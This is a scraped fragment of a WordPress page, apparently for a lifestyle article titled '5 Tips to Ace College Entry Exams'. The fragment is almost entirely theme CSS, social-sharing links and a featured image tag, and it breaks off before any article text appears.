.td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hayridelive.com%2Ffamily%2F5-tips-to-ace-college-entry-exams%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Tips+to+Ace+College+Entry+Exams&url=https%3A%2F%2Fwww.hayridelive.com%2Ffamily%2F5-tips-to-ace-college-entry-exams%2F&via=Make+your+life+more+happy+and+more+healthy" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/&amp;media=https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162852-61e053448a6e8.jpg&description=5+Tips+to+Ace+College+Entry+Exams" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+Tips+to+Ace+College+Entry+Exams %0A%0A https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_107" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_108" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109  wpb_row td-pb-row" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_109 .tdc-columns{width:100%}@media (max-width:767px){.tdi_109,.tdi_109 .tdc-columns{flex-direction:column-reverse}}.tdi_109{margin-bottom:60px!important}.tdi_109 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_109{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:40px!important}}</style><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_112 tdb-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-right:-24px!important;margin-bottom:0px!important;margin-left:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-right:-15px!important;margin-left:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-right:-20px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_112{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_112 .td-audio-player{font-size:12px}.tdi_112 .tdb-caption-text{margin:10px 0 0 0}.tdi_112:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="585" 
                                        height="490" 
                                        class="entry-thumb" 
                                        src="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162852-61e053448a6e8.jpg" srcset="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162852-61e053448a6e8.jpg 585w, https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162852-61e053448a6e8-300x251.jpg 300w, https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162852-61e053448a6e8-150x126.jpg 150w" sizes="(max-width: 585px) 100vw, 585px" 
                                        alt="" 
                                        title="da3dd9e0dfc073a9278eecf902a909a6_L.jpg"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-20px;margin-right:-20px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-15px;margin-right:-15px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-10px;margin-right:-10px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_114{margin-left:-0px;margin-right:-0px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_114{margin-bottom:80px!important}.tdi_114 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_114{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_116{margin-bottom:60px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_117 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_117,.tdi_117>p,.tdi_117 .tdb-block-inner>p{font-family:Poppins!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_117 h1{font-family:Poppins!important}.tdi_117 h2{font-family:Poppins!important}.tdi_117 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_117 h4{font-family:Poppins!important}.tdi_117 h5{font-family:Poppins!important}.tdi_117 h6{font-family:Poppins!important}.tdi_117 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_117 li:before{margin-top:1px;line-height:16px!important}.tdi_117 .tdb-block-inner blockquote 